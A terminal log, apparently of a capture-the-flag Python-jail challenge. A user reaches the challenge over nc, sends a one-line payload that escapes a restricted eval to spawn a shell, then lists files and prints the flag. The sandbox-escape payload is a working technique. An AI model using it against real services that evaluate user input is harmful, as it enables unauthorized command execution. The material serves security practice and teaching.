 $
$ nc -v 47.93.30.67 62091
Connection to 47.93.30.67 62091 port [tcp/*] succeeded!
  ____   ____  ____  _
 |    | /    \|    || |
 |__  ||   _ | |  | | |
 __|  ||  /  | |  | | |___
/  |  ||  \__| |  | |     |
\  `  ||     | |  | |     |
 \____| \__,_||____||_____|
Welcome j@il! This is whitelist for your input --> [a-z] ' _ = : ()
Env:python3.10 import code --> eval(input_data, {'__builtins__': {'__import__': __import__}})
input your code:
>(__builtins__:=__import__('os'))and(lambda:system)()('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  pushflag.sh  server.py
$ cat flag
flag{NtCrX89eBao7QxHwumvGkFlRbM3qWDcJ}
$